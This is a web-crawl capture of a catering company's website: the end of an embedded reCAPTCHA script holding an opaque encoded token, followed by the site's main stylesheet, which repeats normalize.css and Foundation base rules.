Ynw7jCksK6Z8OBw7wBwqh3EsKCwqfCpcOAw6kNNcKiw4RnwrXCk3HCssKzw63Ct8Khw5pucMKFHcK5w7TDrT/CmsOpwpYYEBUIf2LDrcK/QG4YMcOCeUfCjsOJwpDDmBcXw73DnkXCmHPCsQRBLsKVw7TDrWxyw5bClRZRw4HCnmnCucOXEWIHw5nCr8KmwpfCg3rDrsO/RcObaS1UFhdBFsOEwo/DtB5UbUDCqcKNwrLDi8O9R8Ktw4ADdAXClsKBPAVAw6jCqMONw4Vuw5gEw4LCnsOhWl8Gb8OqGMOww7bCv8OXRMKxw6ohIMKwwrbDkyVpWsKdccOMIsO6LsKBHwHDh8OoTmhFOB12wpFJJx9BLcK1woxcJxdBw5k1w5jCqxrCtExZwoFCXzzCssK/woEcHsO7wrgEwpzDj03CnxxwflnCpcKSN8KlGS7DlF/DsnkGw7vCl2xGDMKBwodOeR7Du8Oowq/DvcOPw6TCqsObWcOwTMKnd8ONMsOVwpJ4QsK0UxAOwqvDuFbDq8KVScO3w5IjZMOVGsOhw6x2w5gWwqbDmsK/dCLDqzjCqgIqwonClknCnsOkd8KXwrkSMcKTAwI6w5YodcKfLzY8HlxrwpjDrMKrw6vDjSMOY8Khw7VUBWrCrgctQcKce8KHw4gdwrB4w7JRwqTDsMKeDMO7f8KPwpTDuBjDoCcfw7nCusO1McOsa8KkU8OfTMKXIsOacsKHOw1/AMK4JQRoSQMwwrRHBcOww7/[base64]/DkcOiw6XDlGhGw6Yqw6bDoysXY8OUwq5xccOxEknCpyzDgEMVdsKrXmfDnyJRBcKRCsOYw4fCgzbDjVEiwp8gwrlfwrBqw7LDqsOFw6vDgcO7QAPDnGQGWmd3Jy0AwqhtwqwDwrJ8w79QBTDCuDHCucKIwpsTw4VWw4fCk2Iww4/CrWfDq8KNw5nDunbDgxDCjMKcAmJ3IcOHw7xBwprCg8Ojwrk1wrBew4sPG8KywobCrsKlSljCqMKtw6trw6HDqTQgw57DlcKmZnQuXFfChGxObMO5ZmHDoMKswp3CmDPCp8O4w5TCm8KQwrkIdMKsU8OFCcOLwpnCp1s3wpBIwofCtmYlMsKfZ8KTXBPCvkREO8Kbwr/CmsO+EDclG2jCgn7CiiLCrWU8E8OcSMOoV3LCjUzDpiHDlGTDl8O3VsKCwqzCvMKgwoNdFgfDu8KBJMO0wonCpcKROMKiSjFyR0/DqsOrCsOwB3YVw7xnw6jDuDU1wpTDh8Kwwqxjw4cgT2UaOQJQw4Bkw4rDsnMuHsKWw7jCnXE6MjLCnSRrI8OTT8ObbBPDs8O0wqYOE8KrKAB3w48HwozDv8KPIGTDmVnCk8OQK0AkwqPClMK/w6zDjMO5woXCmSIkwqnClTPCk8OlImRhcy8mwrbCt8OTwpXDmMKiw7NoaAh9ClwYw4fDiHjDkmTDu8Onw4XDh8KDd1rDpHTCoMOqw4zDrsK0wr8/SAzCkxUMRjXCicOwSW3CjgvCisODwpfDo2slVGtYw6TDgSbCqFJNbl50w4rCqzJmWSNjEcKDdcKTXAvDi8ObVcOcw607RGh/wrjCh8OBO8K1KA8lPsOnw4LCvRfCnVQXwpzDm8ONw57Cp8Ocw4jCrcO4woYgw5zCjMKQLcK+w5bCugh7wooVeFzCmcK5w5nDvcKFBMOiQ17DuMO5UT7Du0/DpMKBw4IfFcK2w6nDt3jCvcKhRSldJMKUTsORwofDs8Knwp08w7DDtCo4w4PDtsOLw5RhDcOUccO3axDCu8OmD8K2woMAMk0JRsKJw49VwrxkNsKfHsKmwqvCtw/[base64]/Qzhgw6tCwqjCt8ODw6nCrC7DuMOeTMOMwo/Cjj/DsWjDrR9lRcOvTALDmMKsScOnwqxXwrbCqxjCicOhwrNlw7p+woLChn1wEMKRQXgswrd4w6Eywp/CpxAsZcK3w7JtwpDChMOiw5fCv3A8MWnCmsKPwq8dw4fCswNfSMOWBMKLw7Rnw5A7Oi/DoMOpwrPDg2BFw4fClE03w6rCkEImwqPDoh1XwphVNwzCrlrDqcK0wqDCpsKUwp55w5fDnsKDex/[base64]/w6DCqsKnVy/Cv8KhXivDq8KSLil+A8KyQsO9wojDkxfDrcKUw4/DuMO7wprDhUNkID8swqkRfjjCjMKGwpUQw4EHwo8cwovDt8O4LDEiwr1qw77CqTvDn8OBNMK0FcO6wpzCmMKMbX9mwos3Gi0GRsKawobCshDDhsOJwp17a8O2K0YnwovDs3TCumzCjVrCt8KiwqtjccK5woPDsMKMEMKHw7xFwrXCgVTDncK7RsOpwrN3woNiVhwYwo/CtMODCmxSwrlpw6nCnHhhw5YbDHsSw7Q7wp/DocOjJQYdZBfCpsKYwqQyWsKCwqDCoMOHHsKuJ8OXNMKoYS/[base64]/DrV/[base64]/[base64]/wo3DrwPCjnxtSn7Cgmk6wrHDgTdpSMOzHMKiW2vCkX3Cok0vZ8OyNsOjworCvkYvw5HCk8Kjw6p9Nl7DnCRgQCfCkhpnwpTDtnzDnW/CjBkJwp4AwqDDo2dMFBQCd8KaYWYhasKrwrsjwohiw4IFwoxYTBzDiAxTAMOCcMOTwrnCscOKwp3Coko9XcOvw781CsOWOUhrB3Rlwp4ewokjwrrDssKwZcOBwobDl8KhRh06eVLCosO7wroQw5tew6fDsj/CjsKiwotawp/DoiHCjcOJSRoUPiDCmMO3WHYaw5XDgSTCpsOuw4YwPXwowoE5C8KeV8Kvw7YJwpoZR8Kmw5DCp8O+GcK2wrlvGSHDvkxDH8KTJx/CuVwrwrXCoFkkw7R2PsKRbmbCpj/Dj8OHRFTCpkkqw6VTU8K0K8Ojc0gIVlHCtUHCkMKOU1TDgEHDuUxBNMOuw7Abw5fCqcK8ZQBCUEY/GcOYw5DDlsOVwrjDh1Nuw5Fzd3/CtsOiFFjDocOOwrwdNsOQw6nClSArAMKwXEzCqy7DgMKbCRJAwqw9W2PDpxERwqDCoRrDnRlww7ZKw5vDoVQMD8OCfcK5wpgowodIwpIzwpzDtcKjwqbCgw3Cg8OyRyzCosOnPcKMRU/[base64]/Ct8KZT8K7wpbDii3DpR1Vw5suNHzCssOHDsKGV8OZX8OjesO0woIic1bCpyLDpcKqGsOQw5TCkQnCjkU8w7nCj8O8wrjCtsKHEnXCnsOMw405GT3CocK/ORZEVGzDvsK/fQ4cSsKLJMKAT8K1w6bCs8KUMMKyTsOuwrp5dWrCv8KmworCocOqwowBwpfCkWp6eMOFYmnCqMOcDCVdwpIQwp5wJ8Omw6YMw7sPwq/CiHPCi8KMV8Krw5BRwpgzwrjDvzg2w7jCsGvCmMOEw4wtYzkuwoDDvEtlwo5uSsOmw7vCjXNtw6/DhMKCPMKNBjzCsHDCp2Rswpl8wpdlGMOVQT5twonCv8OqwrLDtcOVwoXDn8OEC8KsX8KAwrnCl8KpwoHDrsKvN8ObwppLwrdpecKKw6vCrMOtw6fDiMKBw4XCkyxjwovCrGZMDy7CtSHCpDNRwqTCjcO8cMO3wqPDhMK/w6kVd2TCpjHCmcKowoPCjTAZwr46QsONw6XCo8Ouw6PDncKHBcOzOMKjwprDpsOtw5TCmSbCiFkYw7PCqQnCgHAUw57Coj54wo/DmWVrwpDCjU7DjWrDg8K8N8OyGMKfbsKyw70Vwp7DjRLCmMOsw6NNw6AAPRUpw6hdHFldw6AewrpXw6kbw7DCtsOFScOGwqLDtMKIccOmCHpaBMKUJzbCrWjDpBvDksKNHsOJIsO7wq89w4HChmjCvsOewpXDncOBZGRIwp8OwqTDlsKWwqYkOUZ6R8KVLz/DicOyPVLDvcO7Z8K9WQ3DuD8QW8Kew7fClHLDmMOBUyM2woEGwq0WwqNZO3cpw7p+wpnDgktyJsOTO8KwwpVuLkxiKRXCsxkFw4PDs0XDg8OSYWHDscOtC8OAw47DlsOtLcOxEsORN0XCg8OhHBFfw7IBfsKNGsOTwrLDnh0/LVbCjzMhw4p+wrEvZBcXA8KYUcKowq8qw5sWw710d8OYwrZow5FOTcKJT8K3wo4yw47CmMODOk5iGSjCgMOzwqDDksOOw6rDgsKFwqRLdW/DgsOKL8OIwqvClnVRLcKdw7UTOF/[base64]/Cri4SwqJoGDDCvsOKw4PDscKEwp3CgMKiLsKJK8KDw6nCv0LDicKzw4Jkw7nCtVcMw4zDmsKKHDlcwo/CizXDnS3CssORwpjCr0I7wqFgwrjCosOxD8KicsOPJWcYLi40L8KDwpoewqkNIBNpVsOCEiJTDS7DvSBuV8OzLBcsAcK0AW/CnGzCriQ1w5RLw5DCkcO9w5tswpPDlD86Bhx9wpHCl8O8w47CmUXDlQ/DrsOuw61rw6nClA5hwr3Cv0XDncK7w4DDt0IOw4cyw60mw7XDmmbDunPCjVnDgcKhEDjCt8KKwoLDt2cJwpMLL8KvwqJwIcKXQ8O2w6PChsOqIC7Dt8K8w4hMw7U/w6PCjTVNIFLDn8Onw5/CsDx6T8O1wq3CncOBZjHDp8ORw5YLd8OQw55UEcK/[base64]/DscOswoprF8KNwrHDnsOZw4TChsKkwopGJjrDvz5OZsOwwrjCosK9w63Dj8Kmw4DCicKBHcOobWPCicOQwoQ1Gl5JBsOBCH/ChMK+wpfChMOzUcKQwrXDjUrDt8KGwrHDmBd2w5vDmsK/F8O4DcOiY1JhEMK4TT1HKSXCpGhNw7dGAwp6B8O0w4rDmDfDix7DmMOFKMO1e8OKwpfCuMKzwpHCpDYXwrZ6w64yCFsQwqHDgcKXGlEVdsO2woFVccKHworDqwjDuMKoCcKjbsKmdsK/TsKdw5Jlwpd/w6w5w40qwrExdx/DjyfCjm1Zw4Qkw4saACrCkMK3wrbCosOyCUDDqQHCi8KVwq/CuiRlw6rDmsKcF8OXQcKawpzCumpqwqPDogfCssOuwpjCicK6JsKXECQTw6fCtHhqwoYzw6tmE3BhLUvCk8OYwrp0FC1zw7HCt1LCjj/DiSY7PEhiHT0KwqhAw7/CrMKWwq3CosKzacORw50GwoEjw6MYwrHDrsOBwpTCuMKVIMKOZAdhSSp6T8OHw6FrwqYswoEGw6fCgzIMSXB3UcKkL8KlUlLCqMO+VDt6woLCkcO/w7HChzTDlEHCvMODwq3CvsKzw6k5wrzDgcOww6vDrQ0zB8ONwq7DmcKDwoEPQMOMwoDCncKBwqh+U8OZTH/Cr3cPw7/CnMOfeW3DnQ9gw6RZXixvZ0bCrcKHZzUrwpM1woIBcTJxTlI4w6TCt8KewoddwqMLDks4UcKiHhZSd8KHw4LCisKrYMOXccO4w7bCosKqOsOnDcK/w6s3wrE7wpzCpMO5w6R7wro/[base64]/wrrCt3vDlsKMwovDs3p1wqpFw48tw5vDlsKHXMKTw78xP8O2b8OvDyLCmsKew7c+w4PCrWDCpBI2BRTCtkVWwofDnhhmWXbCt3PCisONf8OMwpk6ckHDn8KhLTU/w4DCvMKpw4LCvsKaI8Odwp9Ya17Cq8O4M1g4w7/DmUjCl8Onw6PDgGXDiW/CvcKkS1IwDMKXw7MgB0rDusKEwqsgHHXClcK8csKtMQE0TsKIfCAgIsKib8OZMn8BccK6wr3DrsKCUMKpNgYFw7XCgDE1w5XDlB/DlcOOw70qJUPCpcKnWcOQScOvcsKeXDFEw50qw5PCtirDmsKfE3fCqcKLwq/[base64]/CisOACy4Qw44zVX1fWMO/wp3CuEkjF8Ojw7TClMK1woPDugfCpcOrw4bDlsO9bsOwwpHDisOXbMOdwozDocO7woBBbMOHwok9w53CpCNAwrYiw4UZwo87TirCsiIJw7opaMONSsOnZMKHw4I/E8KOfMKnw4PCq8OpG8KDw6fClRooVgXCsmjDiTrCpsKAwoN2wpUswrkPDcKqwopuw6dDO2DCoMOSwp/Cv8OBwrfDkcObwqvDj3bCr8KQw5dOw4Ynw7LDmmLClSrCggAhc8K8w6g3w6DDiR7CvDHCl2ILdnLDtkDCsF8jw61ZQFDDrcKow5PDssOGw6FNM8OgLcK3e8OcQMOhwpA2w5gTIsOUw4ANw5/[base64]/[base64]/Dm19pw4/Dj8O2wpkYwqlFwq/[base64]/[base64]/[base64]/[base64]/DvlRjJMOBwqgpVcOWw6/[base64]/Dpnh0JcOVw6TDosKqwoRpw5XDmm10OsKnacKxwppaw4rDmMOVwpnCh8KYwr7DrMKqXWvClDFFYcKEAld6dcOIMcKwwrrDpMObbQrDq0bDvxnDnD1CwpJVw78rIMOEwpTDgW4FHFJ8w58KFSYFwrbCrkEtw5onw5V9wppME8OzWXI2wo3DhETCg8O0wrvCq8OAwr1cIC/CsEA+w6zCmcOrwroHwr8twqzDl3TDgWvCo8O0UMKgwrAjYxlxWsOLTsK6VQ1SVGxeQsOsGsOXU8OSw6tlBh4vwqrCpsOhd8O0OsO+worCvMK7wp7ClE/Dul46WcOGc8KwOMOOKMOYNsKFw5sIwplZwo3DrMOxZix8bcKnw5PCnlHDq0BmCMKxBiY1BkvCnzwyNX7DuR7Dj8Ofw5HCunxjwoTCpUEWXVFkX8ODwoMvw4cEw61FeHrCrl8Jw41NZU/[base64]/wpJow4BgbsO0KMK6El8CCTxfw5kaw6/CiwfDvkFEw5bCusKRMAoeScKgwrHCtXl/w5UjLsKpw4zCusKaw5HCqBjCl25lZkcPQcKVOsKmfMOgUcKNwolEw5hPw6QmVcOaw5F7PcOZJlN+AMOmwogQwqvCqyMTDjlYw68ww6rCjClKw4PDnsO1SiMwKsKeOE/CiTzCrsKHVsOHIWjDh2zDlcKtGsOuwoR3wobDu8OUD0LCt8OsfjppwoVcGiLDr3jDiRXDgHPCmkVMwrYDw79Vw5Jjw4I9w7zDtsKrVMOlZcOVwozCl8O/w5dCP8OhTTHCscK6wo/Ch8KCwoQRMFHCjkLClMO+Ny0hwpjDrcKgKjjCn3nDuC1Kw6rCoMOaZwl+WEAowqQVw6jCtz4bw7tZbsO9woolw5o0w4nCqwd9w6Znwp7Dg0hMLMKCJsOFLXXDi2dBccOhwqNhwqjChTJJwpFVwr9ofcK5w5Jqwr/Ds8KcwoEzQFXCsGbCqcOwNGfCssOnPnLCkcKAwrEmf3UlOgdMw6wvb8KOEklQD1I/EcOJN8Kfw7AdcwnDnHIEw6UjwpQbw4fDlWjCo8OOA18YLsOkFFdxPVDDmndLKMKcw4cFT8KVMGTCpzAVLiPDkcORw5zDhMKOw6rDjGnDmsK+XE3Dn8O/w4nDtsKIw714AX80w5hHP8KzwrhPw45tDMK2IC7DocKVw43DpsOPwpvDmgB8w5opLMOkw7TDqSHDgMOfKMOZw45uw5Inw7B9wo1QS03CjXkFw540XsOVw4EhEcKwecO2bjFaw5bDhzLCnl/[base64]/w63DkWw2A3rCrsOlR8Oww6xxw5PDojbCrnc0w6Z1w5zCijzDmTZnUcO/O1LDrcKJDBPDoy4EDcK9w4/DkcKwVcK0Akdgw71dA8Klw4PDhsOww7nChsOycB4lwrzCjRF2LcKxwpfChAsTSSrDoMK/woIQw4HDr0lpIMKVwqLCvDfDiEdTw4bDv8OSw5nDu8OJwrRiccObSUIYccKUURZrGwdhw6XDsD5FwoxDwpgZw7DDmltPwp/CoW0GwrRtw5xmHCLDncK3wq5gw6dYCRFcw6Zew7TCmMKfNgpTLWfDjlzCucORwrjDjCwPw4UewoTDjTbDh8Kjw7PCl3g2w4Rww4dfKMKjwq7CrwnDsX9oaX1mwo/CszrDnHXCtA1zw7PCjCjCrxoIw7cjwrTDph/CvcKNK8KMwpfDlcOLw6wNNyB3w7FZPMK9wqjCu3TCucKLw7URwrvCgsKXw47CpyJcwqzDuX90A8O3aiNkw6zClMOGwrTDuCkDcMOjIcOfw6JeS8OYFXRGwoB4ZsOcwoR0w74aw6nChlM8w5XDscKDw5fCg8OCCkYII8K/BTHDnlDDn0NiworCvsKBwoTDjxLDrMK5Ci3DhcKzwqXCm8OSQD3CiUPCt2ABw6HDq8KbIsKVc8OZw4BDwrbChsOqw7AqwrvDsMKKwr7CuhTDh2NsE8OJw5IYHkrCrsKnwpLCnMOPwqLCnXfCjsOnw5nCsC/Dh8K1w6LCm8K9wrBrBwQUCcOnw6NAwplcCcKwHTY3QMKwX2jDgcKXDsKPw4bCrxPCpxVhWWR/[base64]/QD5yBMOechQ6wqbCoFIqQTQlZMOHWMO+wprDvy00wr/Dsxxiw4bDvcOMwp17wqXCuHPCoH/Ct8KrVsKJJcOMw5Y+wrxqwqDCm8O5ZEVSdyXCu8KJw55Fw7bCryQwwrtZMcKbwpjDocKkBMKnworDhcKmwok8w7pufnNRwow9ARfCk17Du8OQCRfCpFfDshFuH8O9wrPDoj1MwqrCksKFfEouw7/Cs8OIX8KHcA3DhR7CuiggwrENSjnCicOJw5ozZUPDiyHDsMO2FkXDlcK4LjI0F8K4Hj07wr/[base64]/wojCssKjw554QnjDsR/DsCnCisKIXsK8woQLw6PDpcOmOwvCtlPCgGzCl1fChcOqR8O4RcK/[base64]/wrTCiCDCg8KHS8KjwrrDjsODAsKhwr5vFiTDtsOSDhVEP0h+J0pyEVnDnMOZeyQsw4t6wp4YFghjwqTDnMOGdEpvT8OTBlhjIS4WIcO5ecONKsKLDsK/wrcnw6lIwqkxwr87w5pgST4KI1xWwqQ4UzzDq8OMw4Q/woPCm1XDpRrCgcOHw63Dny3CnMO4RcKbw7EyworCl3MjFRQ+PcKgAgEATcOFKMKnQSDCpB3Dp8KBCw1BwpQRw4p5wprDgcOTBHIRGMKEw5XCgmnDiCfCqsOQwpTCi1UIZmwyw6JiwrLCnhrCnk/CrxJCwqPCq1HDrnvChAjCusOow4w+w4F/DmnDm8KUwrYCw6QPC8Kvw4TDicODwrHDvgpFwoXCiMKOesOYwrvDv8KHw7Ndw7rDgMKzw4A2wqjCqsOlw5c2w4rDs0JMwrDCmMKtwrF/w4Apw7gaacOLXQnDnFrDscKswoo7wofDtMKzfBvCusKwwpXCvVJqG8Oew5B/[base64]/[base64]/fcOHw6bCocO6w6TCusKQw4fCjMOzGEluH0/Ci8O5Km9NUTk6QhdTw5XCrcK7MgLCrcOdGW3CnX9owpgdw7nCgcK1w7d+KcK8wrgTfjHCjMKTw6MFOhHDjXwuw7LCg8OywrTCoRPDqibDscKdwq5Hw7MfZUURwrHCoVTCtcKzw75cw6rDp8OVQ8OiwrFww79/wpTDsyzDvsOLKifDrsO2w6HCisOXZcKDwrpwwqRQMlEtOE9/EkPDi2pXw5YkwqzDoMO5w5rDi8OLM8OzwpRTc8O9RcKewpnDg3M7EkfCk1DDlh/DmMOkw5XCncOHwpthwpUUeyHCrwbChknCjwjDh8OBw4FWJMK3wok+XsKPLcO2MsOew5nCt8Ogw4FSwrdOw5nDhWsuw4s7wq3Ckyxmc8O+ZMOaw7vDnMOHWRcEwqfDnDhweB1iJi/DrMKsWcKkZg0RW8OyfsK3wpTDiMO8w4TDlMOrOGTChcOJesOsw6bDmsODaEbDt04vw5fDiMKqfirCnsOxw57DunTChcOOLMOvF8OUYsKGwoXCo8OuOcOGwqBhw5FgC8OOw6YHwp1KZxJKw6Jnwo/DvsKOwqp4wo7CvcOfwoVQw57DvH3Dg8OgwpzCqUgyZMOKw57DoUFMw4pcK8O/w58/W8K2Uh0qw7Icb8KqCB4twqcPw5g8w7BGTxwCIQjDtMKObyzCrk4nw6PDk8KCwrDDtnDDsjbCj8KPwp49w5/DnDZIAsOYwqoFw5/ClQ/DiQHDhsO0w4rCsRXCksK7wqTDom/DqsODwprCuMKxwpDCrXY9WMONw6QEw7TCu8OMeGTCr8ODCSTDjgLDgTx3wqnDixrDkknDl8KyNFrCrsKzwptyZcKoP1ECPxPCqg8bwqNbKBrDgl7DvsO7w60xwoVfw75mQsO1wp9PCcKKwoYLZT48w5rDnsOgJMOJcw83wpdPQMKbwq1dYkI\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elitecateringcompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gx84MM5K66POxX1zLybikotCO7KU6YkKrzW3289hvi4\\u003d\x22,1,0,null,1,1769192964130,0,0,[118,62,223,39,48],null,[219,144],\x22RC-Ty2qPnQ7FIGv7A\x22,null,null,null,null,null,\x220dAFcWeA7_Sud5LBKhCW9cCTpf8u9o89getwQicaTtzQrRJEwEQkasIYOCb5IKs-6dudmNnSqYIqPdzpMXB0QmshDXbKdTnKWg-A\x22,1769275764212]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elitecateringcompany.com/css/main.css
body_size: 69995
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

